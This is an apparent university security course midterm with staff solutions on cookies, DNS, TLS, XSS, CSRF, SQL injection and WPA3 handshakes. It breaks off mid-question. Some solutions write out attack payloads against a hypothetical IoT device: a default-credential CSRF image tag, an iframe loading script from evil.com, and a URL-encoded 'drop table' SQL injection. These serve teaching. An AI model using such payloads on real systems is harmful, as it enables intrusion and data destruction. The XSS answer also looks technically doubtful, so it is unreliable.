## Midterm solutions updated May 2021 by CS161 SP21 course staff.

PRINT your name:  $(\text{last})$  (first)

I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that academic misconduct will be reported to the Center for Student Conduct.

Sign your name:

PRINT your class account login: cs161- and SID:

| Name of the person    |  |
|-----------------------|--|
| sitting to your left: |  |

Name of the person sitting to your right:

You may consult one sheet of paper of notes. You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. We use Gradescope for grading so please write your answers in the space provided.

If you think a question is ambiguous, please come up to the front of the exam room to the staff. If we agree that the question is ambiguous we will add clarifying assumptions to the central document projected in the exam rooms.

You have 110 minutes. There are 5 questions, of varying credit (120 points total). The questions are of varying difficulty, so avoid spending too long on any one question. Use a  $\#2/hb$  or softer pencil. For bubble questions, fill the bubble completely and clearly erase any mistakes.

Some of the test may include interesting technical asides as footnotes. You are not responsible for reading the footnotes.

Do not turn this page until your instructor tells you to do so.### Problem 1 True/False (14 points)

(a) (2 points) True/False: The origin policy for cookie access is different from the origin for JavaScript.



True **O** False

Solution: True. Cookie policy and same-origin policy have different sets of rules.

- (b) (2 points) True/False: An on-path attacker can disrupt any TCP connection the attacker can see.
	-

True **O** False

Solution: True. TCP messages are not secured by cryptography, so the attacker can read any messages sent over TCP. The on-path attacker can also see all the packet fields (including sequence numbers) and inject their own messages into the connection.

(c) (2 points) True/False: Without additional cryptographic authentication, conventional DNS is vulnerable to an on-path attacker.

True **O** False

Solution: True. An on-path attacker can see the ID field (and source port, if source port randomization is in use) and spoof a malicious DNS response. If the malicious response reaches the victim before the legitimate response, the victim will accept the malicious response as valid.

(d) (2 points) True/False: Both ARP and DHCP can be spoofed by an attacker connected to the same WiFi network as the victim.

True **O** FalseSolution: True. ARP and DHCP both involve the victim broadcasting a message to everyone on the local network (e.g. the WiFi network) and accepting the first response. The attacker could spoof a malicious response to the victim, and if the malicious response reaches the victim before the legitimate response, the victim will accept the malicious response as valid.

(e) (2 points) True/False: Along with randomizing the source port and the identifier field, randomizing the destination port will further increase the entropy in preventing Kaminsky Attacks.



Solution: False. The destination port in DNS is a fixed constant (port 53) and cannot be randomized. If the port was randomized, users would not know which port to send their DNS queries to.

(f) (2 points) True/False: Replacing a small set of input characters is generally sufficient to prevent CSRF attacks.

True **False** 

Solution: False. CSRF attacks are mainly about the attacker tricking the victim into sending a request. CSRF does not involve malicious input being treated as code, so replacing input characters will not prevent CSRF attacks. (CSRF tokens are the main defense, and they don't involve replacing input characters.)

(g) (2 points) True/False: "SYN cookies" can work if the ACK is the first 4 bytes of  $SHA256(SIP||SPORT||SEQ)$ 



# Solution: False.

Recall that when SYN cookies are in use, the server chooses its initial sequence number in the SYN-ACK packet such that the server sequence number encodesany additional state needed to complete the handshake. This additional state usually is signed or HMAC'd to prevent tampering. The client must return this sequence number in the ACK before the server allocates some space to maintain the connection. This design lets the server avoid storing any state after receiving a SYN packet.

The ACK here doesn't work as a valid SYN cookie for several reasons. First, it only contains the first four bytes of a hash, which isn't enough to fully encode any information. Also, it's missing a random key that prevents an attacker from precomputing ACKs and sending them along with the initial SYN and circumventing the SYN cookie. You'd use HMAC instead because it's a keyed hash function that the attacker can't compute without the secret key.## Problem 2 *Keep Your Answers Short and Tweet* (54 points)

In all these questions please keep your answers short. If you can't fit it in roughly a tweet, you are probably writing too much.

(a) (4 points) Consider the following code snippet:

```
stmt = connection.prepareStatement("SELECT * FROM users
  WHERE USERNAME = ? AND ROOM = ?");
stmt.setString(1, username);
stmt.setInt(2, roomNumber);
stmt.executeQuery();
```
What type of attack does this type of coding defend against?

```
Solution: SQL Injection
```
Note the SQL query and the prepareStatement function. This code snippet is setting up a prepared statement, which is a defense against SQL injection.

(b) (4 points) A CA commonly validates certificates by checking whether the person requesting can add a piece of data onto the domain's web page. Does a CA's DNS server need to resist the Kaminsky attack?

Solution: Yes. Attacker could otherwise create a fake web page to host the check.

Specifically, an attacker can request a malicious certificate that states that the attacker's public key belongs to Google. The CA will ask the attacker to add some data on Google's homepage. The attacker uses the Kaminsky attack to fool the CA into thinking that the IP address of Google is an attacker-owned IP address. The CA sees the data on "Google's homepage" (actually the attacker's page) and issues the certificate.

(c) (4 points) In the name "robert'; drop table students  $-$ ", what is the purpose of the '?

Solution: Terminates the string or closes the opening quote.

This SQL injection input is probably being placed in a SQL query that wraps the input around quotes. The single quote after robert acts as a closing quote to match the opening quote added by the query, which allows the rest of the input (the drop statement) to be treated as SQL code.

(d) (4 points) In the name "robert'; drop table students  $-$ ", what is the purpose of the --?Solution: Makes the rest of the statement a comment.

This SQL injection input is probably being placed in a SQL query that wraps the input around quotes. The two dashes at the end force the query to ignore the closing quote added by the query. (Otherwise, there would be an odd number of quotes: 2 added by the query, and one added by the input. The mismatched quotes would probably cause a syntax error.)

(e) (6 points) A page foo.berkeley.edu displays the value of the cookie "NAME" on the page https://foo.berkeley.edu/xss without any protection. You control the website bar.berkeley.edu. What is the domain, path, and flags you should set so *only* that page receives your value of name?

Solution: Domain: \*.berkeley.edu (or berkeley.edu), path: /xss, Flags: Secure (can also add HTTPOnly but not essential)

(f) (4 points) foo.berkeley.edu wants to mitigate such cookie-based XSS attacks from other berkeley.edu sites. Why can't foo, without examining the content of the cookies themselves, distinguish between cookies set by foo and malicious cookies set by bar?

Solution: Because cookies are presented as name/value pairs. The domain and path are not presented (without examining the content of the cookie).

The browser allows multiple cookies to have the same name and value, as long as they have different domains and paths. foo and bar could each set a cookie with the same name and value, but different domains. (The browser usually stores the cookie under the unique identifier name/domain/path.)

(g) (4 points) foo.berkeley.edu wants to prevent clickjacking, but at the same time wants any other site to be able to embed foo. Why can't they prevent clickjacking?

Solution: Framebusting (preventing other websites from embedding foo) is a main defense against clickjacking. However, foo wants other sites to be able to embed it, so it can't use framebusting.

(h) (4 points) Why can't TLS protect against an on-path attacker who only wants to terminate connections?Solution: Because TLS is built on TCP (i.e. the encrypted TLS packets are sent using TCP), and the on-path attacker can perform RST injection on the lower-level TCP connection to terminate the TLS connection.

(i) (4 points) Why can't TLS protect against a censor who wants to block specific websites?

Solution: TLS doesn't hide which website you're communicating with. TLS packets still need to contain information like the destination IP (in plaintext, with no encryption) so that lower-level protocols can send the encrypted message to the right destination.

Also note that in the TLS handshake, the server sends the certificate in plaintext, which would show the censor which website you're communicating with.

(j) (4 points) Why can't TLS protect against XSS attacks?

Solution: XSS vulnerabilities happen at at the application layer (HTTP/web), which is a higher layer than TLS.

In other words, TLS can secure communications between you and the server, but if the server itself is vulnerable, TLS does nothing to protect that.

(k) (4 points) What vulnerabilities can occur if a site renders part of the URL into the resulting web page?

Solution: Reflected XSS.

This is the definition of reflected XSS.

(l) (4 points) Why could a user site user.github.com steal a visitor's login cookies to github.com?

Solution: Because cookies can be read/set by subdomains. By the cookie policy, user.github.com can read and set cookies for github.com.

(m) (4 points) Why can't a user site user.github.io steal a visitor's login cookies to github.com?

Solution: By cookie policy, user.github.io cannot read or set cookies for github.com because the domains don't match.## Problem 3 The Internet of Shit (12 points)

A typical "Internet of Things" device has a webserver which people in the local network can use to manage it, reachable through http://iosdevice.local/. Of course this device, like most such devices, is horribly insecure, complete with a default username ("admin") and password ("secret") and has no other defenses against SQL injection, XSS attacks, CSRF attacks, etc. The URL encoding for ' is  $\%27$  : is  $\%3A$ , < is  $\%3C$ ,  $>$  is %3F, space is %20 and / is %2F.

Lets consider some different ways of attacking it...

As an attacker, we can get a potential victim to visit our web page.

(a) (4 points) The login page is

http://iosdevice.local/login?user={USER}&password={PASSWORD}. What "image" can we include on our page to ensure that a user who hasn't changed the password will be logged into the device?

Solution: A user who hasn't changed the password will have the default username (admin) and password (secret).

Including an image tag with a link causes the user's browser to automatically make a request to the link (trying to fetch an image). We want the user to be logged in, so we want to force their browser to make a request to the login URL with the default username and password:

<img src="http://iosdevice.local/login?user=admin&password=secret">

(b) (4 points) The following page http://iosdevice.local/info?status={QUESTION} includes the contents of status unescaped in the page. What iframe can we include on our page so that the script http://evil.com/script.js is run in the context of isodevice?

# Solution:

<iframe src="http://iosdevice.local/info?

status=http%3A%2F%2Fevil.com%2Fscript.js">

This loads http://evil.com/script.js into the iframe.

Note that colons and slashes are URL-encoded because they're placed in a URL.

Note that script tags are not needed because this is not refected XSS–the question says that the contents of status are directly displayed in the page.

(c) (4 points) The following page http://iosdevice.local/update?status={STRING} contains an unprotected SQL request. If the attacker deletes the table security all security will be lost. What image can we include on our page to delete this table?Solution: The classic SQL injection to delete a table is

' drop table security --

We URL encode the apostrophe and spaces, put the injection into the status argument, and place the link in an image tag:

<img src="http://iosdevice.local/update?

status=%27drop%20table%20security --">### Problem 4 TLS (16 points)

An attacker is trying to attack the company WoSlime and its users. Assume that users always visit WoSlime's website with an HTTPS connection, using RSA and AES encryption. (You may assume that WoSlime does not use certificate pinning) For each of the following attack scenarios, select all of the options that an attacker could achieve in that attack scenario.

- (a) (4 points) If the attacker obtains a copy of WoSlime's private key, the attacker could:
	- Impersonate the WoSlime web site to a user
	- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
	- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- Inject content into a newly estab- $\bullet$ lished connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: Impersonate WoSlime: True. In the TLS handshake, WoSlime proves its identity by decrypting the premaster secret with its private key. If the attacker has WoSlime's private key, the user can't distinguish between WoSlime and the legitimate server.

Measure traffic: True. TLS does not hide the amount of traffic being sent. (The attacker doesn't need WoSlime's private key to do this. They just need to be able to observe the traffic.)

Discover plaintext: True. The attacker uses the private key to decrypt the premaster secret, derives the symmetric keys (using the premaster secret and the random nonces, which are sent in plaintext), and uses the symmetric keys to decrypt the recorded connection.

On-path injection: True. The attacker derives the symmetric keys (as described above) and then injects TCP packets containing content encrypted with the symmetric keys. (Recall that TLS is built on top of TCP, i.e. the encrypted messages are sent over TCP.)

Off-path injection: False. The attacker won't be able to see the TCP sequence numbers, so they can't inject content into the underlying TCP connection.

(b) (4 points) If the attacker obtains a copy of WoSlime's certificate, the attacker could:Impersonate the WoSlime web site to a user

- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- $\circ$ Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: Recall that certificates are public, so obtaining a certificate doesn't give the attacker any additional abilities. Thus the attacker cannot impersonate the WoSlime website, decrypt data, or inject data into a TLS connection.

However, the attacker can still measure traffic, because TLS does not hide the amount of traffic being sent.

- (c) (4 points) If the attacker obtains a copy of a trusted CA's private key, the attacker could:
	- Impersonate the WoSlime web site to a user
	- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
	- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: The attacker can use the CA's private key to sign a malicious certificate claiming that the attacker is WoSlime (i.e. associating the attacker's private key with WoSlime). This will let the attacker impersonate WoSlime, because the attacker can present their malicious certificate to the user. The user will encrypt the premaster secret with the attacker's public key (as listed in the certificate), so the attacker can use their own private key to decrypt the premaster secret.

The CA's private key is not the same as the server's private key. Knowing theCA's private key does not give the attacker any information about the actual server's private key, so the attacker cannot decrypt previously recorded data or inject data into a TLS connection.

The attacker can still measure traffic, because TLS does not hide the amount of traffic being sent. (The attacker doesn't need the CA's private key to do this. They just need to be able to observe the traffic.)

- (d) (4 points) If the attacker obtains a copy of a trusted CA's certificate, the attacker could:
	- Impersonate the WoSlime web site to a user
	- Measure the amount of traffic sent & received in a recorded connection between a user and WoSlime's website.
	- Discover the plaintext of data sent during a recorded connection between a user and WoSlime's website.
- Inject content into a newly established connection between the user and Company's website that the attacker can observe as an on-path attacker.
- Inject content into an established connection between the user and Company's website that the attacker can not observe as an on-path attacker.

Solution: The reasoning is similar to part (b). Recall that certificates are public, so obtaining a certificate doesn't give the attacker any additional abilities. Thus the attacker cannot impersonate the WoSlime website, decrypt data, or inject data into a TLS connection.

However, the attacker can still measure traffic, because TLS does not hide the amount of traffic being sent.## Problem 5 WPA3-PSK (24 points)

Outis made a horrible, horrible mistake<sup>[1](#page-12-0)</sup>. In his general helpfulness, he volunteered to assist the IEEE in developing the WPA3-PSK standard. And now he has to evaluate alternative handshake schemes proposed to "securely" generate a key in the presence of rogue clients, rogue access points, and passive eavesdroppers.

As a reminder, a (slightly simplified) WPA2-PSK standard creates a PSK (Pre-Shared Key) as  $PBKDF(pw, network - name)$ . Then when handshaking the Access point selects a random value ANonce, broadcasting it to the client. The client then creates a random SNonce, calculates the keys as  $H(ANonce||SNonce||PSK)$ , and sends back SNonce and MIC(SNonce) (really a MAC but they name it differently). Since the only thing secret is the PSK, someone witnessing this handshake can attempt an off-line brute-force attack to find the password.

The first scheme Outis needs to evaluate, WPA3-DH, modifies this handshake using 3072-bit Diffie/Hellman. The protocol defines a  $P$  and  $q$ . The AP instead of ANonce selects a random a and sends  $g^a$  mod P. The client selects a random b and calculates the keys as  $H(g^{ab}modP||PSK)$ . The client returns  $g^bmodP$  and  $MIC(g^bmodP)$ .

(a) (4 points) Does WPA3-DH prevent a passive eavesdropper from doing an offline brute force attack on the password? Why or why not? (A tweet-length answer please)

Solution: Yes: The attacker can't check if a guess is correct since they can't know the MIC key because its partially a function of the DHE.

Specifically, the attacker wants to guess a password, derive a PSK from their guess, calculate  $H(g^{ab}modP||PSK)$  in order to derive the symmetric keys, and check that the MIC matches. If the MIC matches, their guess is likely correct. However, the attacker cannot calculate  $g^{ab}$  mod P from only  $g^a$  mod p and  $g<sup>b</sup>$  mod p (because the discrete-log problem is hard), so they won't be able to perform this brute-force attack.

(b) (4 points) Does WPA3-DH prevent a passive eavesdropper who knows the password from decrypting connections? Why or why not? (A tweet-length answer please)

Solution: Yes: The DHE prevents this as well

Similar reasoning as above: even if the attacker knows the password, they can't calculate  $H(g^{ab}modP||PSK)$  and generate the symmetric keys because they can't calculate  $g^{ab} \mod P$ .

<span id="page-12-0"></span><sup>&</sup>lt;sup>1</sup>Having worked with standards committees himself, Nick could have warned Outis that this is thankless tasks that will make your eyes bleed and end in frustration as the "standard" becomes the worst combination of all proposals(c) (4 points) Does WPA3-DH prevent a fake access point from gathering enough information to attempt an offline brute force attack? Why or why not? (A tweet-length answer please)

Solution: No: The attacker still gets enough info to try an offline brute-force attack.

The fake access point can perform a fake handshake with a victim as follows: Fake AP chooses an  $a$  and sends  $g^a$  mod  $P$ . Victim chooses a  $b$  and sends  $g^b \mod P$  and  $MIC(g^b \mod P)$ , where the MIC uses a symmetric key derived from  $H(g^{ab}modP||PSK)$ .

Now the attacker can brute-force the password as follows: guess a password and derive the PSK from their guess. Calculate  $H(g^{ab}modP||PSK)$  in order to derive the symmetric keys. Note that unlike the previous parts, the attacker can now calculate  $g^{ab}$  mod P because the attacker selected a (and can thus calculate  $(g^b)^a$  mod P). Then check that the MIC sent by the victim matches the MIC calculated with the key derived from the password guess. If the MIC matches, their guess is likely correct.

The second scheme Outis needs to evaluate, WPA3-RSA, uses the  $PSK$  (a seemingly random value) to seed a pseudo random number generator to create a 3072b RSA private key K and a corresponding public key that is still kept secret. The AP sends  $E_k(ANonce)$ (using RSA-OAEP) instead of ANonce, which the client can decrypt because it knows the PSK. The client sends back SNonce and  $MIC(Snonce)$  in the same way as the previous WPA2-PSK protocol.

(a) (4 points) Does WPA3-RSA prevent a passive eavesdropper from doing an offline brute force attack on the password? Why or why not? (A tweet-length answer please)

Solution: No: The attacker can use guesses of the PSK to find the RSA key

Specifically, the brute-force attack works as follows: guess a password and derive the PSK from their guess. Use the guessed PSK to derive the RSA private key. Use the guessed private key to decrypt ANonce. Derive the keys from the guessed ANonce, the guessed PSK, and the SNonce. See if the MIC calculated from the guessed derived keys matches the MIC observed in the handshake. If the MICs match, the guess is likely correct.

(b) (4 points) Does WPA3-RSA prevent a passive eavesdropper who knows the password from decrypting connections? Why or why not? (A tweet-length answer please)